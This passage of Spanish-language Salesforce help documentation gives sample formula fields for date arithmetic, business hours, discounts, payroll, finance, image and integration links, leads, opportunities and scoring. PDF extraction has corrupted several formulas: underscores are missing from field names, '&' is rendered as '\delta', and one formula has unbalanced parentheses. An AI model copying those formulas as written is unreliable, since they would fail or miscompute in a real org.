1, 8), 7))
```
<span id="page-4295-3"></span>En esta fórmula, *date\_1* es la fecha más reciente y *date\_2* es la fecha anterior. Si su semana de trabajo es más corta o más larga de cinco días, sustituya todos los cincos de la fórmula por la longitud de su semana.

#### Adición de días, meses y años a una fecha

Si desea agregar un determinado número de días a una fecha, agregue dicho número a la fecha directamente. Por ejemplo, para agregar cinco días a una fecha, la fórmula es *date* + 5.

Agregar años a una fecha es bastante sencillo, pero debe comprobar que la fecha futura es válida. Esto significa que agregar cinco años al 29 de febrero (año bisiesto) da como resultado una fecha no válida. La siguiente fórmula agrega *num\_years* a *date* comprobando si la fecha es el 29 de febrero y si la fecha futura no se encuentra en un año bisiesto. Si estas condiciones son verdaderas, la fórmula devuelve el 1 de marzo del año futuro. De lo contrario, la fórmula establece la fecha con el mismo mes y día *num\_years* en el futuro.

```
IF(
 AND(
   MONTH( date ) = 2,
   DAY( date ) = 29,
   NOT(
     OR(
        MOD( YEAR( date ), 400 ) = 0,
        AND(
         MOD( YEAR( date ), 4 ) = 0,
          MOD( YEAR( date ), 100 ) != 0
        )
      )
    )
 ),
 DATE( YEAR( date ) + num_years, 3, 1),
  DATE( YEAR( date ) + num_years, MONTH( date ), DAY( date ) )
)
```
Agregar meses a una fecha es ligeramente más complicado dado que los meses varían en cuanto a longitud y el ciclo de los meses se reinicia cada año. Por lo tanto, puede que un día válido en un mes (31 de enero) no sea válido en otro mes (31 de febrero). Una solución sencilla es aproximar la longitud de cada mes como 365/12 días:

```
date + ( ( 365 / 12 ) * Number_months )
```
Aunque esta fórmula es una buena estimación, no devuelve una fecha exacta. Por ejemplo, si agrega dos meses al 30 de abril con este método, la fórmula devolverá el 29 de junio en lugar del 30 de junio. La devolución de una fecha exacta dependerá de la preferencia de su organización. Por ejemplo, cuando agregue un mes al 31 de enero, ¿debería devolver el 28 de febrero (el último día del mes siguiente) o el 2 de marzo (30 días después del 31 de enero)?

Esta fórmula hace lo siguiente:

- **•** Devuelve el 1 de marzo si el mes futuro es febrero y el día es posterior al 28. Esta parte de la fórmula actúa de igual forma para años bisiestos y no bisiestos.
- **•** Devuelve el primer día del mes siguiente si el mes futuro es abril, junio, septiembre o noviembre y el día es posterior al 30.
- **•** De lo contrario, devuelve la fecha correcta en el mes futuro.

Esta fórmula de ejemplo agrega dos meses a una fecha determinada. Puede modificar las condiciones de esta fórmula si prefiere comportamientos diferentes para fechas al final del mes.

```
DATE(
 YEAR( date ) + FLOOR( ( MONTH ( date ) + 2 - 1 ) / 12 ),
 MOD( MONTH ( date ) + 2 - 1 +
    IF( DAY ( date ) > CASE( MOD( MONTH( date ) + 2 - 1, 12 ) + 1,
      2, 28,
      4, 30,
      6, 30,
     9, 30,
     11, 30,
     31 ), 1, 0 ), 12 ) + 1,
    IF( DAY( date ) > CASE( MOD( MONTH( date ) + 2 - 1, 12 ) + 1,
```

```
2, 28,
      4, 30,
      6, 30,
      9, 30,
      11, 30,
      31 ),
    1, DAY( date )
  )
)
```
<span id="page-4297-0"></span>Si está utilizando estas fórmulas para fechas de caducidad, puede que quiera restar un día del valor de devolución para asegurarse de que alguna acción se finaliza antes de la fecha calculada.

Adición de días hábiles a una fecha

Esta fórmula busca tres días hábiles desde un valor determinado de *date*.

```
CASE(
 MOD( date - DATE( 1900, 1, 7 ), 7 ),
 3, date + 2 + 3,
 4, date + 2 + 3,
 5, date + 2 + 3,
 6, date + 1 + 3,
 date + 3
)
```
<span id="page-4297-1"></span>Esta fórmula busca el día de la semana del valor del campo *date*. Si la fecha es miércoles, jueves o viernes, la fórmula agrega cinco días de calendario (dos días de fin de semana y tres días de entre semana) a la fecha para tener en cuenta el fin de semana. Si *date* es sábado, necesita cuatro días de calendario adicionales. Para cualquier otro día de la semana (de domingo a martes), sencillamente agregue tres días. Puede modificar fácilmente esta fórmula para agregar más o menos días hábiles. La sugerencia para obtener el día de la semana puede ser útil si necesita ajustar esta fórmula.

#### Búsqueda de la hora, minuto o segundo de una fecha/hora

Para obtener la hora, minuto y segundo del campo Fecha/hora como valor numérico, utilice las siguientes fórmulas donde *TZoffset* es la diferencia entre la zona horaria del usuario y GMT. Para la hora en el formato de 24 horas:

```
VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
```

```
Para la hora en el formato de 12 horas:
```

```
IF(
 OR(
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 0,
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 12
 ),
 12,
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
  -
  IF(
    VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
    0,12
```

```
)
)
```
Para los minutos:

```
VALUE( MID( TEXT( date/time - TZoffset ), 15, 2 ) )
```
Para los segundos:

```
VALUE( MID( TEXT( date/time - TZoffset ), 18, 2 ) )
```
Además, para obtener "AM" o "PM" como cadena, utilice:

```
IF(
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
 "AM",
  "PM"
)
```
Para devolver la hora como una cadena con el formato "HH:MM:SS A/PM", utilice la siguiente fórmula:

```
IF(
  OR(
    VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 0,
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 12
  ),
  "12",
  TEXT( VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
   -
  IF(
     VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
     0,12
   )
  )
)
& ":" &
MID( TEXT( date/time - TZoffset ), 15, 2 )
& ":" &
MID( TEXT( date/time - TZoffset ), 18, 2 )
\delta<sup>"</sup> " \deltaIF(
  VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
  "AM",
  "PM"
)
```
<span id="page-4298-0"></span>Cuando trabaje con horas en campos de fórmula, debe considerar la diferencia de hora entre su organización y GMT. Consulte [Nota](#page-4291-0) [sobre la fecha/hora y las zonas horarias](#page-4291-0) en la página 4286 para comprender la compensación de la zona horaria utilizada en esta fórmula.

Búsqueda del tiempo transcurrido entre fechas/horas

Para buscar la diferencia entre dos valores de fecha como un número, reste uno al otro de la siguiente manera: **date** 1 — **date** 2 para devolver la diferencia en días.

Buscar el tiempo transcurrido entre dos valores de fecha/hora es ligeramente más complicado. Esta fórmula convierte la diferencia entre dos valores de Fecha/Hora, **datetime 1** y **datetime 2**, en días, horas y minutos.

```
IF(
 datetime_1 - datetime_2 > 0 ,
 TEXT( FLOOR( datetime_1 - datetime_2 ) ) & " days "
 & TEXT( FLOOR( MOD( (datetime_1 - datetime_2 ) * 24, 24 ) ) ) & " hours "
 & TEXT( ROUND( MOD( (datetime_1 - datetime_2 ) * 24 * 60, 60 ), 0 ) ) & " minutes",
 ""
)
```
<span id="page-4299-0"></span>Búsqueda del número de horas de oficina entre dos fechas/horas

La fórmula para buscar horas de oficina entre dos valores de fecha/hora amplía la fórmula para buscar días hábiles transcurridos. Funciona con el mismo principio de utilizar una fecha/hora de referencia, en este caso, 8/1/1900 a las 16:00 GMT (9 a.m. PDT) y, a continuación, buscar las distancias de sus fechas con respecto a dicha referencia. La fórmula redondea el valor que encuentra a la hora más cercana y presupone un día hábil de 8 horas, de 9 a.m. a 5 p.m.

```
ROUND(8 * ((5 * FLOOR( ( DATE(<i>date/time 1</i>) - DATE( 1900, 1, 8) ) / 7) +MIN(5,
    MOD( DATEVALUE( date/time_1 ) - DATE( 1900, 1, 8), 7) +
    MIN( 1, 24 / 8 * ( MOD( date/time_1 - DATETIMEVALUE( '1900-01-08 16:00:00' ), 1 ) )
)
    )
   )
 -
  ( 5 * FLOOR( ( DATEVALUE( date/time 2 ) - DATE( 1900, 1, 8) ) / 7) +
    MIN(5,
     MOD( DATEVALUE( date/time_2 ) - DATE( 1996, 1, 1), 7 ) +
     MIN( 1, 24 / 8 * ( MOD( date/time_2 - DATETIMEVALUE( '1900-01-08 16:00:00' ), 1) )
)
   )
  )
 ),
0 )
```
Puede cambiar los ochos de la fórmula para representar un día hábil más largo o más corto. Si vive en una zona horaria diferente o si su día hábil no comienza a las 9:00 a.m., cambie el tiempo de referencia al inicio de su día hábil en GMT. Consulte [Nota sobre la fecha/hora](#page-4291-0) [y las zonas horarias](#page-4291-0) para obtener más información.

CONSULTE TAMBIÉN [Uso de valores de fecha y fecha/hora en fórmulas](#page-4289-0) [Ejemplos de campos de fórmulas avanzadas](#page-4280-0) [Sugerencias para la creación de fórmulas](#page-4218-0)

# Fórmulas de descuentos de muestra

Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores y funciones de fórmulas](#page-4225-0) en la página 4220.

#### Descuento en mantenimiento y servicios

Este campo de fórmula usa dos campos de divisa personalizados: Importe de mantenimiento e Importe de servicios. Muestra "Descuento" en una oportunidad si sus importes de mantenimiento y de servicios no igualan el valor de campo estándar Importe del producto. En otro caso, se muestra "Precio completo".

```
IF(Maintenance Amount c + Services Amount c <> Amount,
"Discounted",
"Full Price")
```
### Importe de descuento de oportunidad

Esta fórmula calcula la diferencia entre el Importe del producto y el Importe de descuento. Tenga en cuenta que Importe de descuento es un campo de divisa personalizado.

Amount -

Discount Amount c

#### Descuento de oportunidad redondeado

Utilice esta fórmula para calcular el importe de descuento de una oportunidad redondeado a dos dígitos. Este ejemplo es un campo de fórmula de número sobre oportunidades que utiliza un campo personalizado de porcentaje llamado Porcentaje de descuento.

ROUND(Amount-Amount\* Discount\_Percent\_\_c,2)

#### Descuento de oportunidad con aprobación

Esta fórmula agrega una casilla de verificación "Descuento aprobado" a una oportunidad. Usa la lógica condicional para comprobar el valor de la marca de aprobación antes de calcular la comisión.

IF(Discount\_Approved\_\_c, ROUND(Amount – Amount \* DiscountPercent\_\_c, 2), Amount)

## Fórmulas de servicios de los empleados de muestra

Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores y funciones de fórmulas](#page-4225-0) en la página 4220.

## Cálculo de bonificación

Este ejemplo determina la bonificación de un empleado en función del menor de dos importes: el bruto del empleado multiplicado por el porcentaje de bonificación o un importe dividido igualmente de la cantidad de desempeño de la compañía entre todos los empleados. Se presupone que se cuenta con un campo numérico personalizado para Número de empleados, un campo de

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

porcentaje personalizado para Porcentaje de bonificación y campos de divisa personalizados para el importe Bruto del empleado y el Desempeño de la compañía.

```
MIN(Gross c * Bonus Percent c,
 Performance c / Number of Employees c)
```
## Plan 401K de empleados

Esta fórmula de ejemplo determina qué cantidad incluir en una búsqueda de coincidencias en planes de pensiones privados de empleados (401K) con un programa de búsqueda de la mitad de la contribución de los empleados o 250 dólares, cualquiera que sea el menor valor. Se supone que cuenta con un campo personalizado de divisa Contribución.

MIN(250, Contribution c /2)

### Horas trabajadas por semana

Esta fórmula usa una ficha personalizada para permitir la supervisión de tiempo de horas trabajadas al día. Usa un campo de fórmula para sumar las horas por semana.

```
MonHours__c + TuesHours__c + WedsHours__c + ThursHours__c + FriHours__c
```
### Importe total de pago

Esta fórmula determina el pago total calculando las horas normales multiplicadas por el salario normal, más las horas extra multiplicadas por el pago de extras.

```
Total Pay =
IF(Total Hours c \le 40, Total Hours c * Hourly Rate c,
40 * Hourly_Rate__c +
(Total_Hours__c - 40) * Overtime_Rate__c)
```
# Fórmulas de supervisión de gastos de muestra

Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores y funciones de fórmulas](#page-4225-0) en la página 4220.

#### Identificador de gastos

Esta fórmula muestra el texto "Gasto-" seguido del nombre del viaje y el número de gasto. Éste es un campo de fórmula de texto que utiliza un campo personalizado de número de gasto.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

"Expense-" &

Trip\_Name \_ c & "-" & ExpenseNum \_ c

## Cálculo de kilometraje

Esta fórmula calcula los gastos de kilometraje para visitar a un cliente a 35 centavos la milla.

Miles Driven c \* 0.35

# Fórmulas de cálculos financieros de muestra

Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores y funciones de fórmulas](#page-4225-0) en la página 4220.

#### Interés compuesto

Esta fórmula calcula el interés que tendrá tras T años, calculado M veces al año.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

Principal  $c * ( 1 + Rate c / M ) ^ ( T * M )$ 

### Interés calculado continuo

Esta fórmula calcula el interés que tendrá acumulado tras T años, si se calcula de forma continua.

```
Principal c * EXP(Rate c * T)
```
### Costo de asesoría

Esta fórmula calcula el número de días de consultoría por 1200 ya que este campo de fórmula es un tipo de datos de divisa y que el precio de los servicios de consultoría es de 1200 euros al día. Tenga en cuenta que Días de consultoría es un campo personalizado.

Consulting Days c \* 1200

## Margen bruto

Esta fórmula ofrece un cálculo sencillo del margen bruto. En este ejemplo de fórmula Total ventas y Costo de bienes vendidos son campos de divisa personalizados.

Total Sales c - Cost of Goods Sold c

#### Porcentaje de margen bruto

Esta fórmula calcula el margen bruto en función de un porcentaje de margen.

Margin\_percent\_\_c \* Items\_Sold\_\_c \* Price\_item\_\_c

#### Indicador de vencimiento de pago

Esta fórmula devuelve la fecha cinco días después de la fecha de inicio del contrato siempre que Fecha de vencimiento de pago esté en blanco. Fecha de vencimiento de pago es un campo de fecha personalizado.

(BLANKVALUE(Payment Due Date c, StartDate +5)

## Estado del pago

Esta fórmula determina si la fecha de vencimiento de pago ya ha pasado y el estado del pago es "NO PAGADO". Si es así, devuelve el texto "PAGO ATRASADO" y si no es así, deja el campo en blanco. Este ejemplo utiliza un campo personalizado de fecha denominado Fecha de vencimiento del pago y un campo personalizado de texto denominado Estado del pago en los contratos.

```
IF(
AND(Payment Due Date c < TODAY(),
ISPICKVAL(Payment Status c, "UNPAID")),
"PAYMENT OVERDUE",
null )
```
# Fórmulas de vínculos de imágenes de muestra

Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores y funciones de fórmulas](#page-4225-0) en la página 4220.

## Imagen de Yahoo! Instant Messenger™

Esta fórmula muestra una imagen que indica si un contacto o usuario ha iniciado sesión en Yahoo! Instant Messenger. Al hacer clic en la imagen se inicia la ventana de Yahoo! Instant Messenger. Esta fórmula usa un campo de texto personalizado llamado Nombre de Yahoo para almacenar el Id. de Yahoo! del usuario o contacto.

```
IF(ISBLANK(Yahoo_Name__c),"", HYPERLINK("ymsgr:sendIM?" & Yahoo_Name__c,
IMAGE("http://opi.yahoo.com/online?u=" & Yahoo_Name__c & "&m=g&t=0", " ")))
```
# Etiquetas para prioridad de casos

Esta fórmula muestra una imagen de etiqueta verde, amarilla o roja que indica la prioridad de un caso.

```
IMAGE(
CASE( Priority,
"Low", "/img/samples/flag_green.gif",
"Medium", "/img/samples/flag_yellow.gif",
"High", "/img/samples/flag_red.gif",
"/s.qif"),
"Priority Flag")
```
# Cuadrados de color para antigüedad de un caso

Este fórmula muestra una imagen de 30 x 30 píxeles en rojo, amarillo o verde en función del valor de un campo numérico personalizado Antigüedad de caso.

```
IF( Case Age c > 20,
IMAGE("/img/samples/color_red.gif", "red", 30, 30),
IF( Case Age c > 10,
IMAGE("/img/samples/color_yellow.gif", "yellow", 30, 30),
IMAGE("/img/samples/color_green.gif", "green", 30, 30)
))
```
EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

#### Semáforos de estado

Esta fórmula muestra la imagen de un semáforo en verde, amarillo o rojo para indicar el estado, usando un campo de lista de selección personalizado llamado Estado del proyecto. Use esta fórmula en vistas de lista y reportes para crear una vista de tablero "Resumen de estado".

```
IMAGE(
CASE(Project Status c,
"Green", "/img/samples/light_green.gif",
"Yellow", "/img/samples/light_yellow.gif",
"Red", "/img/samples/light red.gif",
"/s.qif"),
"status color")
```
## Estrellas de valoración

Esta fórmula muestra un conjunto de una a cinco estrellas para indicar un puntuaje o valoración.

```
IMAGE(
CASE(Rating__c,
"1", "/img/samples/stars_100.gif",
"2", "/img/samples/stars_200.gif",
"3", "/img/samples/stars_300.gif",
"4", "/img/samples/stars 400.gif",
"5", "/img/samples/stars_500.gif",
"/img/samples/stars_000.gif"),
"rating")
```
#### Consumer Reports™: círculos de color de estilo para las valoraciones

Esta fórmula muestra un círculo de color para indicar una valoración en una escala de uno a cinco, donde el rojo completo es uno, medio rojo es dos, el contorno negro es tres, medio negro es cuatro y negro completo es cinco.

```
IMAGE(
CASE(Rating__c,
"1", "/img/samples/rating1.gif",
"2", "/img/samples/rating2.gif",
"3", "/img/samples/rating3.gif",
"4", "/img/samples/rating4.gif",
"5", "/img/samples/rating5.gif",
"/s.gif"),
"rating")
```
#### Barras horizontales para indicar el puntuaje

Esta fórmula muestra un barra de color horizontal (verde sobre fondo blanco) de una longitud proporcional a un puntuaje numérico. En este ejemplo, la longitud máxima de la barra es de 200 píxeles.

```
IMAGE("/img/samples/color green.gif", "green", 15, Industry Score c * 2) &
IMAGE("/s.gif", "white", 15,
200 - (Industry Score c * 2))
```
# Fórmulas de vínculos de integración de muestra

Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores y funciones de fórmulas](#page-4225-0) en la página 4220.

### Vínculo de API de aplicación

Esta fórmula crea un vínculo a una aplicación externa de Salesforce, trasladando los parámetros de forma que pueda conectarse a Salesforce mediante la API de SOAP y crear el evento necesario.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

HYPERLINK ("https://www.myintegration.com?sId=" & GETSESSIONID() & "?&rowID=" & Name & "action=CreateTask","Create a Meeting Request")

Importante: \$Api.Session\_ID y GETSESSIONID() devuelven el mismo valor, un identificador para la sesión actual en el contexto actual. Este contexto varía dependiendo de dónde se ha evaluado la función o la variable global. Por ejemplo, si utiliza en un campo de fórmula personalizado y ese campo aparece en un formato de página estándar en Salesforce Classic, la sesión a la que se hace referencia será una sesión de Salesforce básica. Este mismo campo (o bien la variable subyacente o resultado de fórmula), al ser utilizado en una página de Visualforce, hace referencia a una sesión de Visualforce en su lugar.

Los contextos de sesión se basan en el dominio de la solicitud. Así, el contexto de la sesión cambia siempre que cruza los límites de un nombre de host, como .salesforce.com a .visual.force.com o .lightning.force.com.

Los identificadores de sesión desde contextos diferentes y las sesiones en sí, son diferentes. Cuando cambia entre contextos, se sustituye la sesión antigua por la nueva y la sesión antigua deja de ser válida. El Id. de sesión también cambia en este momento.

Normalmente, Salesforce controla de forma transparente el intercambio de sesiones entre contextos, pero si está pasando el Id. de sesión usted mismo, tenga en cuenta que puede que sea necesario volver a acceder a \$Api.Session ID o GETSESSIONID() desde el nuevo contexto para garantizar un Id. de sesión válido.

Recuerde también que no todas las sesiones se crean del mismo modo. En particular, las sesiones obtenidas en un contexto Lightning Experience tienen privilegios reducidos y no tienen acceso de API. No puede utilizar estos Id. de sesión para realizar llamadas de API.

#### Integración de supervisión de envíos

Esta fórmula crea un vínculo a los sitios web de seguimiento de envíos de FedEx, UPS o DHL, dependiendo del valor del campo de lista de selección personalizada Método de envío. Tenga en cuenta que los parámetros que aparecen en este ejemplo de sitios web de FedEx, UPS y DHL son ilustrativos, y no representan los parámetros correctos en todas las situaciones.

```
CASE(Shipping Method c,
"Fedex",
HYPERLINK("http://www.fedex.com/Tracking?ascend_header=1&clienttype
=dotcom&cntry_code=us&language=english&tracknumbers= "& tracking_id__c,"Track"),
"UPS",
HYPERLINK("http://wwwapps.ups.com/WebTracking/processInputRequest?HTMLVersion
=5.0&sort_by=status&loc=en_US&InquiryNumber1= "& tracking_id__c & "&track.x=32&track.y=7",
"Track") ,
"DHL",
HYPERLINK("http://track.dhl-usa.com/TrackByNbr.asp?ShipmentNumber=" &
tracking id c, "Track"), "")
```
EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

#### Mejora de Salesforce con herramientas de personalización Uso de fórmulas instantánea

## Integración de marcación automática de Skype™

Esta fórmula crea un campo de número de teléfono con posibilidad de vínculo que marca automáticamente el número de teléfono a través de la aplicación telefónica de voz sobre IP Skype. Requiere la instalación de la aplicación de Skype (un producto de terceros no proporcionado por Salesforce) en su escritorio.

```
HYPERLINK("callto://+" & Country_Code__c & Phone_Unformatted__c, Phone)
```
# Fórmulas de gestión de prospectos de muestra

Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores y funciones de fórmulas](#page-4225-0) en la página 4220.

### Antigüedad de prospectos (para prospectos abiertos)

Esta fórmula comprueba si un prospecto está abierto y, de ser así, calcula el número de días que ha permanecido abierto restando a la fecha y la hora en que se creó a la fecha y la hora actuales. El resultado es el número de días que ha estado abierto redondeado a cero cifras decimales. Si el prospecto no está abierto, el campo se queda en blanco.

IF(ISPICKVAL(Status, "Open"), ROUND(NOW()-CreatedDate, 0), null)

## Relleno de datos de prospectos

Esta fórmula calcula el porcentaje de campos de prospectos que ingresa su personal de ventas. El campo de fórmula comprueba los valores de dos campos numéricos personalizados: Teléfono y Email. Si los campos están vacíos, la fórmula devuelve el valor de "0". La fórmula devuelve un valor de "1" para cada campo que contiene un valor y lo multiplica por cincuenta para darle el porcentaje de campos que contienen datos.

 $(IF(Phone = "", 0, 1) + IF(Email = "", 0, 1) * 50$ 

#### Número de prospecto

Esta fórmula devuelve un valor de número para el valor de texto del campo de numeración automática Número de prospecto. Puede ser útil si quiere utilizar el campo Número de prospecto en un cálculo, como un Round Robin u otros fines de enrutamiento. Tenga en cuenta que los campos de numeración automática son en realidad campos de texto, por lo que es preciso convertirlos en números para utilizarlos en cálculos.

VALUE(Lead\_Number\_\_c)

## Asignación Round Robin de prospectos o casos

El siguiente ejemplo de fórmula para prospectos asume que tiene tres colas de prospectos y desea asignar un número igual de prospectos entrantes a cada cola. También puede asignar casos con una fórmula similar.

```
MOD(VALUE(Lead Number c),
                  3)
```
Esta fórmula se aplica a un campo de fórmula personalizado denominado Round\_Robin\_ID que asigna a cada prospecto un valor de 0, 1 ó 2. Esta fórmula utiliza un campo de numeración automática personalizado denominado Número prospecto que asigna a cada prospecto un número exclusivo empezando por 1. La función MOD divide el número de prospecto por el número de colas de prospectos

disponible (tres en este ejemplo) y devuelve un restante de 0, 1 ó 2. Utilice el valor de este campo de fórmula en sus reglas de asignación de prospectos para asignar registros de prospectos a las distintas colas. Por ejemplo:

- **•** Round\_Robin\_ID = 0 se asigna a la cola A
- Round Robin ID = 1 se asigna a la cola B
- **•** Round\_Robin\_ID = 2 se asigna a la cola C

# Fórmulas de parámetros de muestra

Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores y funciones de fórmulas](#page-4225-0) en la página 4220.

### Conversión de temperatura

Esta fórmula convierte los grados Celsius en Fahrenheit.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

1.8  $*$  degrees celsius  $c + 32$ 

## Conversión de unidad de medida

Esta fórmula convierte kilómetros en millas.

Miles\_\_c/.621371192

# Fórmulas de gestión de oportunidades de muestra

Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores y funciones de fórmulas](#page-4225-0) en la página 4220.

## Ingresos de producto previstos

Esta fórmula calcula los ingresos totales de múltiples productos, cada uno con una probabilidad de cierre diferente.

ProductA\_probability\_c \* ProductA\_revenue\_c + ProductB\_probability\_c \* ProductB\_revenue\_c

# Cálculo de mantenimiento

Esta fórmula calcula las cuotas de mantenimiento como un 20% de las cuotas anuales de licencia. Años de mantenimiento es un campo personalizado de oportunidades.

Amount \* Maint Years c \* 0.2

#### Importes calculados basados en suscripciones mensuales

Esta fórmula calcula un importe de oportunidad basado en una tasa de suscripción mensual multiplicada por el periodo de suscripción.

```
Monthly Amount c * Subscription Months c
```
#### Valor mensual

Esta fórmula divide el valor anual total entre 12 meses.

```
Total value c / 12
```
#### Costos adicionales de oportunidad

Esta fórmula calcula la suma del Importe, del producto, el importe de mantenimiento y las tasas de servicio. Tenga en cuenta que Importe de mantenimiento y Tasas de servicio son campos de divisa personalizados.

```
Amount + Maint_Amount__c +
                    Services Amount c
```
#### Categorización de oportunidades

Esta fórmula usa una lógica condicional para rellenar un campo de texto Categoría de oportunidad que se basa en el valor del campo estándar Importe. Las oportunidades con importes inferiores a 1500 \$ son de "Categoría 1", las que están entre 1500 y 10000 \$ son de "Categoría 2" y el resto son de "Categoría 3". Este ejemplo usa declaraciones IF anidadas.

IF(Amount < 1500, "Category 1", IF(Amount > 10000, "Category 3", "Category 2"))

#### Relleno de datos de oportunidad

Esta fórmula toma un grupo de campos y calcula qué porcentaje de ellos se utiliza por su personal. Este campo de fórmula comprueba si están vacíos cinco campos. Si es así, se cuenta dicho campo como cero. Se cuenta "1" por cada campo que contenga un valor y el total se divide por cinco (el número de campos evaluados). Observe que esta fórmula requiere que se seleccione la opción Tratar campos en blanco como en blanco en Procesamiento de campos en blanco desde la subficha Fórmula avanzada.

```
(IF(ISBLANK(Maint Amount c), 0, 1) +
IF(ISBLANK(Services Amount c), 0,1) +
 IF(ISBLANK(Discount Percent c), 0, 1) +
  IF(ISBLANK(Amount), 0, 1) +
   IF(ISBLANK(Timeline c), 0, 1)) / 5
```
#### Ingresos por licencia esperados de oportunidad

Esta fórmula calcula los ingresos esperados por licencias en función de la probabilidad de cierre.

```
Expected rev licenses c * Probability
```
#### Visualización de texto de ingreso por oportunidad

Esta fórmula devuelve el importe de ingresos esperados de una oportunidad en formato de texto sin el signo del dólar. Por ejemplo, si el valor del campo Ingresos previstos para una campaña es de "200.000 \$", este campo de fórmula muestra "200000".

TEXT(ExpectedRevenue)

#### Tamaño de negociación total de la oportunidad

Esta fórmula calcula la suma de los importes de mantenimiento y servicios.

```
Amount + Maint_Amount__c + Services_Amount__c
```
#### Precio total de oportunidad basado en unidades

Esta fórmula genera precios de propuestas según el volumen total y el precio unitario.

```
Unit price c * Volume c * 20
```
#### Cálculo de servicios profesionales

Esta fórmula estima los precios de servicios profesionales a una tasa de carga media de 1200 \$ al día. Días de asesoramiento es un campo personalizado de oportunidades.

<span id="page-4309-0"></span>Consulting Days c \* 1200

### Selección de documentos de ventas según la etapa

Esta fórmula identifica un documento relevante en la ficha Documentos que se basa en una Etapa de oportunidad. Use Id. de documento con el formato "00l30000000j7AO".

```
CASE(StageName,
"Prospecting", "Insert 1st Document ID",
"Qualification", "Insert 2nd Document ID",
"Needs Analysis", "Insert 3rd Document ID",
"Value Proposition", ...
)
)
```
#### Orientación de ventas

Esta fórmula crea un hipervínculo que abre un documento específico de la etapa almacenado en la ficha Documentos. Usa el campo de fórmula personalizada definido previamente que identifica un documento según su Etapa de oportunidad. Consulte [Selección de](#page-4309-0) [documentos de ventas según la etapa](#page-4309-0) en la página 4304.

```
HYPERLINK("/servlet/servlet.FileDownload?file=" & Relevant Document c, "View Document in
New Window")
```
### Costo de envío por peso

Esta fórmula calcula los costos postales según el peso.

```
package weight c * cost lb c
```
#### Porcentaje de costos de envío

Esta fórmula calcula el costo de envío como una fracción del importe total.

```
Ship cost c / total amount c
```
#### Mejora de Salesforce con herramientas de personalización entre a un establecer en el seu un establecer en el uso de fórmulas instantánea

#### Tasas de comisión por niveles

Esta fórmula calcula un importe del 2 % de comisión de una oportunidad con una probabilidad del 100 %. El resto de oportunidades tendrán un valor de comisión de 0.

```
IF(Probability = 1,
ROUND (Amount * 0.02, 2),
0)
```
#### Valor total de contrato por ingresos recurrentes y no recurrentes

Esta fórmula calcula tanto los flujos de ingresos recurrentes como los no recurrentes durante la vida útil de un contrato.

Non\_Recurring\_Revenue\_\_c + Contract\_Length\_Months\_\_c \* Recurring\_Revenue\_\_c

#### Fórmulas de precios de muestra

Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores y funciones de fórmulas](#page-4225-0) en la página 4220.

#### Importe total

Esta fórmula calcula un importe total a partir del precio por unidad y el total de unidades.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

Unit price c \* Total units c

#### Precios por usuario

Esta fórmula calcula un precio por licencia de usuario.

Total\_license\_rev\_\_c / Number\_user\_licenses\_\_c

## Fórmulas de cálculos de puntuaje de muestra

Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores y funciones de fórmulas](#page-4225-0) en la página 4220.

#### Puntuaje de prospectos

Esta fórmula puntúa a los prospectos y ofrece un mayor puntuaje para las llamadas telefónicas que para las solicitudes a través el sitio web.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

CASE(LeadSource, "Phone", 2, "Web", 1, 0)

A continuación se incluye una fórmula que puntúa al prospecto según su valoración:

```
CASE(1, IF(ISPICKVAL(Rating, "Hot"), 1, 0), 3, IF(ISPICKVAL(Rating, "Warm"), 1, 0), 2,
IF(ISPICKVAL(Rating, "Cold"), 1, 0), 1))
```
## Puntuaje de éxito del cliente

Esta fórmula usa un sencillo algoritmo de puntuaje para puntuar a los clientes con un puntuaje alto para resultados de encuestas positivos en Salesforce.

Survey\_Question\_1\_\_c \* 5 + Survey\_Question\_2\_\_c \*2

# Errores de fórmula

- **•** El mensaje "#Error!" aparecerá para un campo de fórmula cuando se produzca un error al calcular el valor de una fórmula. Para resolver el error, compruebe su fórmula.
	- **–** ¿La fórmula se divide entre cero? Si es así, compruebe si el denominador de su expresión es cero y proporcione un valor alternativo. Por ejemplo, el siguiente campo de fórmula de campaña está en blanco si el número de oportunidades es cero:

### EDICIONES

